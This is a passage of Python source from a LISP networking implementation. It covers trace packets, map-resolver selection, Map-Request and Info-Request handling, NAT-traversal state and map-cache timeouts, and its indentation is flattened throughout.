class lisp_trace(object):
def __init__(self):
self.nonce = lisp_get_control_nonce()
self.packet_json = []
self.local_rloc = None
self.local_port = None
self.lisp_socket = None
#enddef
def print_trace(self):
jd = self.packet_json
lprint("LISP-Trace JSON: '{}'".format(jd))
#enddef
def encode(self):
first_long = socket.htonl(0x90000000)
packet = struct.pack("II", first_long, 0)
packet += struct.pack("Q", self.nonce)
packet += json.dumps(self.packet_json)
return(packet)
#enddef
def decode(self, packet):
packet_format = "I"
format_size = struct.calcsize(packet_format)
if (len(packet) < format_size): return(False)
first_long = struct.unpack(packet_format, packet[:format_size])[0]
packet = packet[format_size::]
first_long = socket.ntohl(first_long)
if ((first_long & 0xff000000) != 0x90000000): return(False)
if (len(packet) < format_size): return(False)
addr = struct.unpack(packet_format, packet[:format_size])[0]
packet = packet[format_size::]
addr = socket.ntohl(addr)
v1 = addr >> 24
v2 = (addr >> 16) & 0xff
v3 = (addr >> 8) & 0xff
v4 = addr & 0xff
self.local_rloc = "{}.{}.{}.{}".format(v1, v2, v3, v4)
self.local_port = str(first_long & 0xffff)
packet_format = "Q"
format_size = struct.calcsize(packet_format)
if (len(packet) < format_size): return(False)
self.nonce = struct.unpack(packet_format, packet[:format_size])[0]
packet = packet[format_size::]
if (len(packet) == 0): return(True)
try:
self.packet_json = json.loads(packet)
except:
return(False)
#entry
return(True)
#enddef
def myeid(self, eid):
return(lisp_is_myeid(eid))
#enddef
def return_to_sender(self, lisp_socket, rts_rloc, packet):
rloc, port = self.rtr_cache_nat_trace_find(rts_rloc)
if (rloc == None):
rloc, port = rts_rloc.split(":")
port = int(port)
lprint("Send LISP-Trace to address {}:{}".format(rloc, port))
else:
lprint("Send LISP-Trace to translated address {}:{}".format(rloc,
port))
#endif
if (lisp_socket == None):
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
s.bind(("0.0.0.0", LISP_TRACE_PORT))
s.sendto(packet, (rloc, port))
s.close()
else:
lisp_socket.sendto(packet, (rloc, port))
#endif
#enddef
def packet_length(self):
udp = 8; trace = 4 + 4 + 8
return(udp + trace + len(json.dumps(self.packet_json)))
#enddef
def rtr_cache_nat_trace(self, translated_rloc, translated_port):
key = self.local_rloc + ":" + self.local_port
value = (translated_rloc, translated_port)
lisp_rtr_nat_trace_cache[key] = value
lprint("Cache NAT Trace addresses {} -> {}".format(key, value))
#enddef
def rtr_cache_nat_trace_find(self, local_rloc_and_port):
key = local_rloc_and_port
try: value = lisp_rtr_nat_trace_cache[key]
except: value = (None, None)
return(value)
#enddef
#endclass
#------------------------------------------------------------------------------
#
# lisp_get_map_server
#
# Return a lisp_ms() class instance. Variable 'address' is a lisp_address()
# class instance.
#
def lisp_get_map_server(address):
for ms in list(lisp_map_servers_list.values()):
if (ms.map_server.is_exact_match(address)): return(ms)
#endfor
return(None)
#enddef
#
# lisp_get_any_map_server
#
# Return the first lisp_ms() class instance.
#
def lisp_get_any_map_server():
for ms in list(lisp_map_servers_list.values()): return(ms)
return(None)
#enddef
#
# lisp_get_map_resolver
#
# Get least recently used Map-Resolver if address is not supplied. Variable
# 'eid' takes on 3 values, an EID value in the form of lisp_address(), None,
# or "". Value "" means to use any MR, like the first one. Value None means
# to use a map-resolver-name that has not been configured (i.e. "all").
#
def lisp_get_map_resolver(address, eid):
if (address != None):
addr = address.print_address()
mr = None
for key in lisp_map_resolvers_list:
if (key.find(addr) == -1): continue
mr = lisp_map_resolvers_list[key]
#endfor
return(mr)
#endif
#
# Get database-mapping entry to find out which map-resolver name set we
# should use, or pick one from a non-configured mr-name list. Or, get the
# first one for info-requests.
#
if (eid == ""):
mr_name = ""
elif (eid == None):
mr_name = "all"
else:
db = lisp_db_for_lookups.lookup_cache(eid, False)
mr_name = "all" if db == None else db.use_mr_name
#endif
older = None
for mr in list(lisp_map_resolvers_list.values()):
if (mr_name == ""): return(mr)
if (mr.mr_name != mr_name): continue
if (older == None or mr.last_used < older.last_used): older = mr
#endfor
return(older)
#enddef
#
# lisp_get_decent_map_resolver
#
# Get the Map-Resolver based on the LISP-Decent pull mapping system lookup
# algorithm
#
def lisp_get_decent_map_resolver(eid):
index = lisp_get_decent_index(eid)
dns_name = str(index) + "." + lisp_decent_dns_suffix
lprint("Use LISP-Decent map-resolver {} for EID {}".format( \
bold(dns_name, False), eid.print_prefix()))
older = None
for mr in list(lisp_map_resolvers_list.values()):
if (dns_name != mr.dns_name): continue
if (older == None or mr.last_used < older.last_used): older = mr
#endfor
return(older)
#enddef
#
# lisp_ipv4_input
#
# Process IPv4 data packet for input checking.
#
def lisp_ipv4_input(packet):
#
# Check IGMP packet first. And don't do IP checksum and don't test TTL.
#
if (ord(packet[9:10]) == 2): return([True, packet])
#
# Now calculate checksum for verification.
#
checksum = struct.unpack("H", packet[10:12])[0]
if (checksum == 0):
dprint("Packet arrived with checksum of 0!")
else:
packet = lisp_ip_checksum(packet)
checksum = struct.unpack("H", packet[10:12])[0]
if (checksum != 0):
dprint("IPv4 header checksum failed for inner header")
packet = lisp_format_packet(packet[0:20])
dprint("Packet header: {}".format(packet))
return([False, None])
#endif
#endif
#
# Now check TTL and if not 0, recalculate checksum and return to
# encapsulate.
#
ttl = struct.unpack("B", packet[8:9])[0]
if (ttl == 0):
dprint("IPv4 packet arrived with ttl 0, packet discarded")
return([False, None])
elif (ttl == 1):
dprint("IPv4 packet {}, packet discarded".format( \
bold("ttl expiry", False)))
return([False, None])
#endif
ttl -= 1
packet = packet[0:8] + struct.pack("B", ttl) + packet[9::]
packet = packet[0:10] + struct.pack("H", 0) + packet[12::]
packet = lisp_ip_checksum(packet)
return([False, packet])
#enddef
#
# lisp_ipv6_input
#
# Process IPv6 data packet for input checking.
#
def lisp_ipv6_input(packet):
dest = packet.inner_dest
packet = packet.packet
#
# Now check TTL and if not 0, recalculate checksum and return to
# encapsulate.
#
ttl = struct.unpack("B", packet[7:8])[0]
if (ttl == 0):
dprint("IPv6 packet arrived with hop-limit 0, packet discarded")
return(None)
elif (ttl == 1):
dprint("IPv6 packet {}, packet discarded".format( \
bold("ttl expiry", False)))
return(None)
#endif
#
# Check for IPv6 link-local addresses. They should not go on overlay.
#
if (dest.is_ipv6_link_local()):
dprint("Do not encapsulate IPv6 link-local packets")
return(None)
#endif
ttl -= 1
packet = packet[0:7] + struct.pack("B", ttl) + packet[8::]
return(packet)
#enddef
#
# lisp_mac_input
#
# Process MAC data frame for input checking. All we need to do is get the
# destination MAC address.
#
def lisp_mac_input(packet):
return(packet)
#enddef
#
# lisp_rate_limit_map_request
#
# Check to see if we have sent a data-triggered Map-Request in the last
# LISP_MAP_REQUEST_RATE_LIMIT seconds. Return True if we should not send
# a Map-Request (rate-limit it).
#
def lisp_rate_limit_map_request(dest):
now = lisp_get_timestamp()
#
# Do we have rate-limiting disabled temporarily?
#
elapsed = now - lisp_no_map_request_rate_limit
if (elapsed < LISP_NO_MAP_REQUEST_RATE_LIMIT_TIME):
left = int(LISP_NO_MAP_REQUEST_RATE_LIMIT_TIME - elapsed)
dprint("No Rate-Limit Mode for another {} secs".format(left))
return(False)
#endif
#
# Do we send a Map-Request recently?
#
if (lisp_last_map_request_sent == None): return(False)
elapsed = now - lisp_last_map_request_sent
rate_limit = (elapsed < LISP_MAP_REQUEST_RATE_LIMIT)
if (rate_limit):
dprint("Rate-limiting Map-Request for {}, sent {} secs ago".format( \
green(dest.print_address(), False), round(elapsed, 3)))
#endif
return(rate_limit)
#enddef
#
# lisp_send_map_request
#
# From this process, build and send a Map-Request for supplied EID.
#
def lisp_send_map_request(lisp_sockets, lisp_ephem_port, seid, deid, rloc,
pubsub=False):
global lisp_last_map_request_sent
#
# Set RLOC-probe parameters if caller wants Map-Request to be an
# RLOC-probe. We use probe_port as 4341 so we the ITR and RTR keying data
# structures can be the same.
#
probe_dest = probe_port = None
if (rloc):
probe_dest = rloc.rloc
probe_port = rloc.translated_port if lisp_i_am_rtr else LISP_DATA_PORT
#endif
#
# If there are no RLOCs found, do not build and send the Map-Request.
#
itr_rloc4, itr_rloc6, device = lisp_myrlocs
if (itr_rloc4 == None):
lprint("Suppress sending Map-Request, IPv4 RLOC not found")
return
#endif
if (itr_rloc6 == None and probe_dest != None and probe_dest.is_ipv6()):
lprint("Suppress sending Map-Request, IPv6 RLOC not found")
return
#endif
map_request = lisp_map_request()
map_request.record_count = 1
map_request.nonce = lisp_get_control_nonce()
map_request.rloc_probe = (probe_dest != None)
map_request.subscribe_bit = pubsub
map_request.xtr_id_present = pubsub
#
# Hold request nonce so we can match replies from xTRs that have multiple
# RLOCs. Reason being is because source address may not be the probed
# destination. And on our ETR implementation, we can get the probe request
# destination in the lisp-core/lisp-etr/lisp-rtr processes.
#
if (rloc): rloc.last_rloc_probe_nonce = map_request.nonce
sg = deid.is_multicast_address()
if (sg):
map_request.target_eid = seid
map_request.target_group = deid
else:
map_request.target_eid = deid
#endif
#
# If lookup is for an IPv6 EID or there is a signature key configured and
# there is a private key file in current directory, tell lisp_map_request()
# to sign Map-Request. For an RTR, we want to verify its map-request
# signature, so it needs to include its own IPv6 EID that matches the
# private-key file.
#
if (map_request.rloc_probe == False):
db = lisp_get_signature_eid()
if (db):
map_request.signature_eid.copy_address(db.eid)
map_request.privkey_filename = "./lisp-sig.pem"
#endif
#endif
#
# Fill in source-eid field.
#
if (seid == None or sg):
map_request.source_eid.afi = LISP_AFI_NONE
else:
map_request.source_eid = seid
#endif
#
# If ITR-RLOC is a private IPv4 address, we need it to be a global address
# for RLOC-probes.
#
# However, if we are an RTR and have a private address, the RTR is behind
# a NAT. The RLOC-probe is encapsulated with source-port 4341 to get
# through NAT. The ETR receiving the RLOC-probe request must return the
# RLOC-probe reply with same translated address/port pair (the same values
# when it encapsulates data packets).
#
if (probe_dest != None and lisp_nat_traversal and lisp_i_am_rtr == False):
if (probe_dest.is_private_address() == False):
itr_rloc4 = lisp_get_any_translated_rloc()
#endif
if (itr_rloc4 == None):
lprint("Suppress sending Map-Request, translated RLOC not found")
return
#endif
#endif
#
# Fill in ITR-RLOCs field. If we don't find an IPv6 address there is
# nothing to store in the ITR-RLOCs list. And we have to use an inner
# source address of 0::0.
#
if (probe_dest == None or probe_dest.is_ipv4()):
if (lisp_nat_traversal and probe_dest == None):
ir = lisp_get_any_translated_rloc()
if (ir != None): itr_rloc4 = ir
#endif
map_request.itr_rlocs.append(itr_rloc4)
#endif
if (probe_dest == None or probe_dest.is_ipv6()):
if (itr_rloc6 == None or itr_rloc6.is_ipv6_link_local()):
itr_rloc6 = None
else:
map_request.itr_rloc_count = 1 if (probe_dest == None) else 0
map_request.itr_rlocs.append(itr_rloc6)
#endif
#endif
#
# Decide what inner source address needs to be for the ECM. We have to
# look at the address-family of the destination EID. If the destination-EID
# is a MAC address, we will use IPv4 in the inner header with a destination
# address of 0.0.0.0.
#
if (probe_dest != None and map_request.itr_rlocs != []):
itr_rloc = map_request.itr_rlocs[0]
else:
if (deid.is_ipv4()):
itr_rloc = itr_rloc4
elif (deid.is_ipv6()):
itr_rloc = itr_rloc6
else:
itr_rloc = itr_rloc4
#endif
#endif
#
# And finally add one EID record. The EID we are looking up.
#
packet = map_request.encode(probe_dest, probe_port)
map_request.print_map_request()
#
# If this is an RLOC-probe, send directly to RLOC and not to mapping
# system. If the RLOC is behind a NAT, we need to data encapsulate it
# from port 4341 to translated destination address and port.
#
if (probe_dest != None):
if (rloc.is_rloc_translated()):
nat_info = lisp_get_nat_info(probe_dest, rloc.rloc_name)
#
# Handle gleaned RLOC case.
#
if (nat_info == None):
r = rloc.rloc.print_address_no_iid()
g = "gleaned-{}".format(r)
p = rloc.translated_port
nat_info = lisp_nat_info(r, g, p)
#endif
lisp_encapsulate_rloc_probe(lisp_sockets, probe_dest, nat_info,
packet)
return
#endif
if (probe_dest.is_ipv4() and probe_dest.is_multicast_address()):
dest = probe_dest
else:
addr_str = probe_dest.print_address_no_iid()
dest = lisp_convert_4to6(addr_str)
#endif
lisp_send(lisp_sockets, dest, LISP_CTRL_PORT, packet)
return
#endif
#
# Get least recently used Map-Resolver. In the RTR make sure there is a
# Map-Resolver in lisp.config with no mr-name or mr-name=all.
#
local_eid = None if lisp_i_am_rtr else seid
if (lisp_decent_pull_xtr_configured()):
mr = lisp_get_decent_map_resolver(deid)
else:
mr = lisp_get_map_resolver(None, local_eid)
#endif
if (mr == None):
lprint("Cannot find Map-Resolver for source-EID {}".format( \
green(seid.print_address(), False)))
return
#endif
mr.last_used = lisp_get_timestamp()
mr.map_requests_sent += 1
if (mr.last_nonce == 0): mr.last_nonce = map_request.nonce
#
# Send ECM based Map-Request to Map-Resolver.
#
if (seid == None): seid = itr_rloc
lisp_send_ecm(lisp_sockets, packet, seid, lisp_ephem_port, deid,
mr.map_resolver)
#
# Set global timestamp for Map-Request rate-limiting.
#
lisp_last_map_request_sent = lisp_get_timestamp()
#
# Do DNS lookup for Map-Resolver if "dns-name" configured.
#
mr.resolve_dns_name()
return
#enddef
#
# lisp_send_info_request
#
# Send info-request to any map-server configured or to an address supplied
# by the caller.
#
def lisp_send_info_request(lisp_sockets, dest, port, device_name):
#
# Build Info-Request message.
#
info = lisp_info()
info.nonce = lisp_get_control_nonce()
if (device_name): info.hostname += "-" + device_name
addr_str = dest.print_address_no_iid()
#
# Find next-hop for interface 'device_name' if supplied. The "ip route"
# command will produce this:
#
# pi@lisp-pi ~/lisp $ ip route | egrep "default via"
# default via 192.168.1.1 dev eth1
# default via 192.168.1.1 dev wlan0
#
# We then turn the line we want into a "ip route add" command. Then at
# the end of this function we remove the route.
#
# We do this on the ETR only so we don't have Info-Requests from the lisp-
# itr and lisp-etr process both add and delete host routes (for Info-
# Request sending purposes) at the same time.
#
added_route = False
if (device_name):
save_nh = lisp_get_host_route_next_hop(addr_str)
#
# If we found a host route for the map-server, then both the lisp-itr
# and lisp-etr processes are in this routine at the same time.
# wait for the host route to go away before proceeding. We will use
# the map-server host route as a IPC lock. For the data port, only
# the lisp-etr processes will add host route to the RTR for Info-
# Requests.
#
if (port == LISP_CTRL_PORT and save_nh != None):
while (True):
time.sleep(.01)
save_nh = lisp_get_host_route_next_hop(addr_str)
if (save_nh == None): break
#endwhile
#endif
default_routes = lisp_get_default_route_next_hops()
for device, nh in default_routes:
if (device != device_name): continue
#
# If there is a data route pointing to same next-hop, don't
# change the routing table. Otherwise, remove saved next-hop,
# add the one we want and later undo this.
#
if (save_nh != nh):
if (save_nh != None):
lisp_install_host_route(addr_str, save_nh, False)
#endif
lisp_install_host_route(addr_str, nh, True)
added_route = True
#endif
break
#endfor
#endif
#
# Encode the Info-Request message and print it.
#
packet = info.encode()
info.print_info()
#
# Send it.
#
cd = "(for control)" if port == LISP_CTRL_PORT else "(for data)"
cd = bold(cd, False)
p = bold("{}".format(port), False)
a = red(addr_str, False)
rtr = "RTR " if port == LISP_DATA_PORT else "MS "
lprint("Send Info-Request to {}{}, port {} {}".format(rtr, a, p, cd))
#
# Send packet to control port via control-sockets interface. For a 4341
# do the same via the lisp-core process but prepend a LISP data header
# to the message.
#
if (port == LISP_CTRL_PORT):
lisp_send(lisp_sockets, dest, LISP_CTRL_PORT, packet)
else:
header = lisp_data_header()
header.instance_id(0xffffff)
header = header.encode()
if (header):
packet = header + packet
#
# The NAT-traversal spec says to use port 4342 as the source port
# but that would mean return data packets will go to the lisp-core
# process. We are going to use an ephemeral port here so packets
# come to this lisp-etr process. The commented out call is to
# allow Info-Requests to use source port 4342 but will break the
# data-plane in this lispers.net implementation.
#
lisp_send(lisp_sockets, dest, LISP_DATA_PORT, packet)
# lisp_send_ipc_to_core(lisp_sockets[2], packet, dest, port)
#endif
#endif
#
# Remove static route to RTR if had added one and restore data route.
#
if (added_route):
lisp_install_host_route(addr_str, None, False)
if (save_nh != None): lisp_install_host_route(addr_str, save_nh, True)
#endif
return
#enddef
#
# lisp_process_info_request
#
# Process received Info-Request message. Return a Info-Reply to sender.
#
def lisp_process_info_request(lisp_sockets, packet, addr_str, sport, rtr_list):
#
# Parse Info-Request so we can return the nonce in the Info-Reply.
#
info = lisp_info()
packet = info.decode(packet)
if (packet == None): return
info.print_info()
#
# Start building the Info-Reply. Copy translated source and translated
# source port from Info-Request.
#
info.info_reply = True
info.global_etr_rloc.store_address(addr_str)
info.etr_port = sport
#
# Put Info-Request hostname (if it was encoded) in private-rloc in
# Info-Reply. Encode it as an AFI=17 distinguished-name.
#
if (info.hostname != None):
info.private_etr_rloc.afi = LISP_AFI_NAME
info.private_etr_rloc.store_address(info.hostname)
#endif
if (rtr_list != None): info.rtr_list = rtr_list
packet = info.encode()
info.print_info()
#
# Send the Info-Reply via the lisp-core process. We are sending from
# a udp46 socket, so we need to prepend ::ffff.
#
lprint("Send Info-Reply to {}".format(red(addr_str, False)))
dest = lisp_convert_4to6(addr_str)
lisp_send(lisp_sockets, dest, sport, packet)
#
# Cache info sources so we can decide to process Map-Requests from it
# specially so we can proxy-Map-Request when the sources are behind NATs.
#
info_source = lisp_info_source(info.hostname, addr_str, sport)
info_source.cache_address_for_info_source()
return
#enddef
#
# lisp_get_signature_eid
#
# Go through the lisp_db_list (database-mappings) and return the first entry
# with signature-eid is True.
#
def lisp_get_signature_eid():
for db in lisp_db_list:
if (db.signature_eid): return(db)
#endfor
return(None)
#enddef
#
# lisp_get_any_translated_port
#
# Find a translated port so we can set it to the inner UDP port number for
# ECM Map-Requests.
#
def lisp_get_any_translated_port():
for db in lisp_db_list:
for rloc_entry in db.rloc_set:
if (rloc_entry.translated_rloc.is_null()): continue
return(rloc_entry.translated_port)
#endfor
#endfor
return(None)
#enddef
#
# lisp_get_any_translated_rloc
#
# Find a translated RLOC in any lisp_mapping() from the lisp_db_list. We need
# this to store in an RLE for (S,G) Map-Registers when the ETR is behind NAT
# devies.
#
def lisp_get_any_translated_rloc():
for db in lisp_db_list:
for rloc_entry in db.rloc_set:
if (rloc_entry.translated_rloc.is_null()): continue
return(rloc_entry.translated_rloc)
#endfor
#endfor
return(None)
#enddef
#
# lisp_get_all_translated_rlocs
#
# Return an array of each translated RLOC address in string format.
#
def lisp_get_all_translated_rlocs():
rloc_list = []
for db in lisp_db_list:
for rloc_entry in db.rloc_set:
if (rloc_entry.is_rloc_translated() == False): continue
addr = rloc_entry.translated_rloc.print_address_no_iid()
rloc_list.append(addr)
#endfor
#endfor
return(rloc_list)
#enddef
#
# lisp_update_default_routes
#
# We are an ITR and we received a new RTR-list from the Map-Server. Update
# the RLOCs of the default map-cache entries if they are different.
#
def lisp_update_default_routes(map_resolver, iid, rtr_list):
ignore_private = (os.getenv("LISP_RTR_BEHIND_NAT") != None)
new_rtr_list = {}
for rloc in rtr_list:
if (rloc == None): continue
addr = rtr_list[rloc]
if (ignore_private and addr.is_private_address()): continue
new_rtr_list[rloc] = addr
#endfor
rtr_list = new_rtr_list
prefix_list = []
for afi in [LISP_AFI_IPV4, LISP_AFI_IPV6, LISP_AFI_MAC]:
if (afi == LISP_AFI_MAC and lisp_l2_overlay == False): break
#
# Do unicast routes. We assume unicast and multicast routes are sync'ed
# with the same RLOC-set.
#
prefix = lisp_address(afi, "", 0, iid)
prefix.make_default_route(prefix)
mc = lisp_map_cache.lookup_cache(prefix, True)
if (mc):
if (mc.checkpoint_entry):
lprint("Updating checkpoint entry for {}".format( \
green(mc.print_eid_tuple(), False)))
elif (mc.do_rloc_sets_match(list(rtr_list.values()))):
continue
#endif
mc.delete_cache()
#endif
prefix_list.append([prefix, ""])
#
# Do multicast routes.
#
group = lisp_address(afi, "", 0, iid)
group.make_default_multicast_route(group)
gmc = lisp_map_cache.lookup_cache(group, True)
if (gmc): gmc = gmc.source_cache.lookup_cache(prefix, True)
if (gmc): gmc.delete_cache()
prefix_list.append([prefix, group])
#endfor
if (len(prefix_list) == 0): return
#
# Build RLOC-set.
#
rloc_set = []
for rtr in rtr_list:
rtr_addr = rtr_list[rtr]
rloc_entry = lisp_rloc()
rloc_entry.rloc.copy_address(rtr_addr)
rloc_entry.priority = 254
rloc_entry.mpriority = 255
rloc_entry.rloc_name = "RTR"
rloc_set.append(rloc_entry)
#endfor
for prefix in prefix_list:
mc = lisp_mapping(prefix[0], prefix[1], rloc_set)
mc.mapping_source = map_resolver
mc.map_cache_ttl = LISP_MR_TTL * 60
mc.add_cache()
lprint("Add {} to map-cache with RTR RLOC-set: {}".format( \
green(mc.print_eid_tuple(), False), list(rtr_list.keys())))
rloc_set = copy.deepcopy(rloc_set)
#endfor
return
#enddef
#
# lisp_process_info_reply
#
# Process received Info-Reply message. Store global RLOC and translated port
# in database-mapping entries if requested.
#
# Returns [global-rloc-address, translated-port-number, new_rtr_set].
#
def lisp_process_info_reply(source, packet, store):
#
# Parse Info-Reply.
#
info = lisp_info()
packet = info.decode(packet)
if (packet == None): return([None, None, False])
info.print_info()
#
# Store RTR list.
#
new_rtr_set = False
for rtr in info.rtr_list:
addr_str = rtr.print_address_no_iid()
if (addr_str in lisp_rtr_list):
if (lisp_register_all_rtrs == False): continue
if (lisp_rtr_list[addr_str] != None): continue
#endif
new_rtr_set = True
lisp_rtr_list[addr_str] = rtr
#endfor
#
# If an ITR, install default map-cache entries.
#
if (lisp_i_am_itr and new_rtr_set):
if (lisp_iid_to_interface == {}):
lisp_update_default_routes(source, lisp_default_iid, lisp_rtr_list)
else:
for iid in list(lisp_iid_to_interface.keys()):
lisp_update_default_routes(source, int(iid), lisp_rtr_list)
#endfor
#endif
#endif
#
# Either store in database-mapping entries or return to caller.
#
if (store == False):
return([info.global_etr_rloc, info.etr_port, new_rtr_set])
#endif
#
# If no private-etr-rloc was supplied in the Info-Reply, use the global
# RLOC for all private RLOCs in the database-mapping entries.
#
for db in lisp_db_list:
for rloc_entry in db.rloc_set:
rloc = rloc_entry.rloc
interface = rloc_entry.interface
if (interface == None):
if (rloc.is_null()): continue
if (rloc.is_local() == False): continue
if (info.private_etr_rloc.is_null() == False and
rloc.is_exact_match(info.private_etr_rloc) == False):
continue
#endif
elif (info.private_etr_rloc.is_dist_name()):
rloc_name = info.private_etr_rloc.address
if (rloc_name != rloc_entry.rloc_name): continue
#endif
eid_str = green(db.eid.print_prefix(), False)
rloc_str = red(rloc.print_address_no_iid(), False)
rlocs_match = info.global_etr_rloc.is_exact_match(rloc)
if (rloc_entry.translated_port == 0 and rlocs_match):
lprint("No NAT for {} ({}), EID-prefix {}".format(rloc_str,
interface, eid_str))
continue
#endif
#
# Nothing changed?
#
translated = info.global_etr_rloc
stored = rloc_entry.translated_rloc
if (stored.is_exact_match(translated) and
info.etr_port == rloc_entry.translated_port): continue
lprint("Store translation {}:{} for {} ({}), EID-prefix {}". \
format(red(info.global_etr_rloc.print_address_no_iid(), False),
info.etr_port, rloc_str, interface, eid_str))
rloc_entry.store_translated_rloc(info.global_etr_rloc,
info.etr_port)
#endfor
#endfor
return([info.global_etr_rloc, info.etr_port, new_rtr_set])
#enddef
#
# lisp_test_mr
#
# Send Map-Requests for arbitrary EIDs to (1) prime the map-cache and to (2)
# test the RTT of the Map-Resolvers.
#
def lisp_test_mr(lisp_sockets, port):
return
lprint("Test Map-Resolvers")
eid = lisp_address(LISP_AFI_IPV4, "", 0, 0)
eid6 = lisp_address(LISP_AFI_IPV6, "", 0, 0)
#
# Send 10.0.0.1 and 192.168.0.1
#
eid.store_address("10.0.0.1")
lisp_send_map_request(lisp_sockets, port, None, eid, None)
eid.store_address("192.168.0.1")
lisp_send_map_request(lisp_sockets, port, None, eid, None)
#
# Send 0100::1 and 8000::1.
#
eid6.store_address("0100::1")
lisp_send_map_request(lisp_sockets, port, None, eid6, None)
eid6.store_address("8000::1")
lisp_send_map_request(lisp_sockets, port, None, eid6, None)
#
# Restart periodic timer.
#
lisp_test_mr_timer = threading.Timer(LISP_TEST_MR_INTERVAL, lisp_test_mr,
[lisp_sockets, port])
lisp_test_mr_timer.start()
return
#enddef
#
# lisp_update_local_rloc
#
# Check if local RLOC has changed and update the lisp_rloc() entry in
# lisp_db(). That is check to see if the private address changed since this
# ETR could have moved to another NAT or the same NAT device reassigned a
# new private address.
#
# This function is also used when the interface address is not private. It
# allows us to change the RLOC when the address changes.
#
def lisp_update_local_rloc(rloc):
if (rloc.interface == None): return
addr = lisp_get_interface_address(rloc.interface)
if (addr == None): return
old = rloc.rloc.print_address_no_iid()
new = addr.print_address_no_iid()
if (old == new): return
lprint("Local interface address changed on {} from {} to {}".format( \
rloc.interface, old, new))
rloc.rloc.copy_address(addr)
lisp_myrlocs[0] = addr
return
#enddef
#
# lisp_update_encap_port
#
# Check to see if the encapsulation port changed for an RLOC for the supplied
# map-cache entry.
#
def lisp_update_encap_port(mc):
for rloc in mc.rloc_set:
nat_info = lisp_get_nat_info(rloc.rloc, rloc.rloc_name)
if (nat_info == None): continue
if (rloc.translated_port == nat_info.port): continue
lprint(("Encap-port changed from {} to {} for RLOC {}, " + \
"EID-prefix {}").format(rloc.translated_port, nat_info.port,
red(rloc.rloc.print_address_no_iid(), False),
green(mc.print_eid_tuple(), False)))
rloc.store_translated_rloc(rloc.rloc, nat_info.port)
#endfor
return
#enddef
#
# lisp_timeout_map_cache_entry
#
# Check if a specific map-cache entry needs to be removed due timer expiry.
# If entry does not time out, go through RLOC-set to see if the encapsulation
# port needs updating.
#
# If "program-hardware = yes" is configured, then check a platform specific
# flag (an Arista platform specific command).
#
def lisp_timeout_map_cache_entry(mc, delete_list):
if (mc.map_cache_ttl == None):
lisp_update_encap_port(mc)
return([True, delete_list])
#endif
now = lisp_get_timestamp()
last_refresh_time = mc.last_refresh_time
#
# If mapping system runs on this system, disregard packet activity.
# There could be a race condition for active sources, where destinations
# are not registered yet due to system restart. If the LISP subsystem
# is within 5 minutes of restarting, time out native-forward entries.
#
if (lisp_is_running("lisp-ms") and lisp_uptime + (5*60) >= now):
if (mc.action == LISP_NATIVE_FORWARD_ACTION):
last_refresh_time = 0
lprint("Remove startup-mode native-forward map-cache entry")
#endif
#endif
#
# Check refresh timers. Native-Forward entries just return if active,
# else check for encap-port changes for NAT entries. Then return if
# entry still active.
#
if (last_refresh_time + mc.map_cache_ttl > now):
if (mc.action == LISP_NO_ACTION): lisp_update_encap_port(mc)
return([True, delete_list])
#endif
#
# Do not time out NAT-traversal default entries (0.0.0.0/0 and 0::/0).
#
if (lisp_nat_traversal and mc.eid.address == 0 and mc.eid.mask_len == 0):
return([True, delete_list])
#endif
#
# Timed out.
#
ut = lisp_print_elapsed(mc.uptime)
lrt = lisp_print_elapsed(mc.last_refresh_time)
prefix_str = mc.print_eid_tuple()
lprint(("Map-cache entry {} {}, had uptime {}, last-refresh-time {}"). \
format(green(prefix_str, False), bold("timed out", False), ut, lrt))
#
# Add to delete-list to remove after this loop.
#
delete_list.append(mc)
return([True, delete_list])
#enddef
#
# lisp_timeout_map_cache_walk
#
# Walk the entries in the lisp_map_cache(). And then subsequently walk the
# entries in lisp_mapping.source_cache().
#
def lisp_timeout_map_cache_walk(mc, parms):
delete_list = parms[0]
checkpoint_list = parms[1]
#
# There is only destination state in this map-cache entry.
#
if (mc.group.is_null()):
status, delete_list = lisp_timeout_map_cache_entry(mc, delete_list)
if (delete_list == [] or mc != delete_list[-1]):
checkpoint_list = lisp_write_checkpoint_entry(checkpoint_list, mc)
#endif
return([status, parms])
#endif
if (mc.source_cache == None): return([True, parms])
#
# There is (source, group) state so walk all sources for this group
# entry.
#
parms = mc.source_cache.walk_cache(lisp_timeout_map_cache_entry, parms)
return([True, parms])
#enddef
#
# lisp_timeout_map_cache
#
# Look at TTL expiration for each map-cache entry.
#
def lisp_timeout_map_cache(lisp_map_cache):
parms = [[], []]
parms = lisp_map_cache.walk_cache(lisp_timeout_map_cache_walk, parms)
#
# Now remove from lisp_referral_cache all the timed out entries on the
# delete_list[].
#
delete_list = parms[0]
for mc in delete_list: mc.delete_cache()
#
# Write contents of checkpoint_list array to checkpoint file.
#
checkpoint_list = parms[1]
lisp_checkpoint(checkpoint_list)
return
#enddef
#
# lisp_store_nat_info
#
# Store source RLOC and port number of an Info-Request packet sent to port
# 4341 where the packet was translated by a NAT device.
#
# The lisp_nat_state_info{} is a dictionary array with an array a lisp_nat_
# info() values. We keep all the current and previous NAT state associated
# with the Info-Request hostname. This is so we can track how much movement
# is occuring.
#
# Return True if the address and port number changed so the caller can fix up
# RLOCs in map-cache entries.
#
def lisp_store_nat_info(hostname, rloc, port):
addr_str = rloc.print_address_no_iid()
msg = "{} NAT state for {}, RLOC {}, port {}".format("{}",
blue(hostname, False), red(addr_str, False), port)
new_nat_info = lisp_nat_info(addr_str, hostname, port)
if (hostname not in lisp_nat_state_info):
lisp_nat_state_info[hostname] = [new_nat_info]
lprint(msg.format("Store initial"))
return(True)
#endif
#
# The youngest entry is always the first element. So check to see if this
# is a refresh of the youngest (current) entry.
#
nat_info = lisp_nat_state_info[hostname][0]
if (nat_info.address == addr_str and nat_info.port == port):
nat_info.uptime = lisp_get_timestamp()
lprint(msg.format("Refresh existing"))
return(False)
#endif
#
# So the youngest entry is not the newest entry. See if it exists as
# an old entry. If not, we prepend the new state, otherwise, we prepend
# the new state and remove the old state from the array.
#
old_entry = None
for nat_info in lisp_nat_state_info[hostname]:
if (nat_info.address == addr_str and nat_info.port == port):
old_entry = nat_info
break
#endif
#endfor
if (old_entry == None):
lprint(msg.format("Store new"))
else:
lisp_nat_state_info[hostname].remove(old_entry)
lprint(msg.format("Use previous"))
#endif
existing = lisp_nat_state_info[hostname]
lisp_nat_state_info[hostname] = [new_nat_info] + existing
return(True)
#enddef
#
# lisp_get_nat_info
#
# Do lookup to get port number to store in map-cache entry as the encapsulation
# port.
#
def lisp_get_nat_info(rloc, hostname):
if (hostname not in lisp_nat_state_info): return(None)
addr_str = rloc.print_address_no_iid()
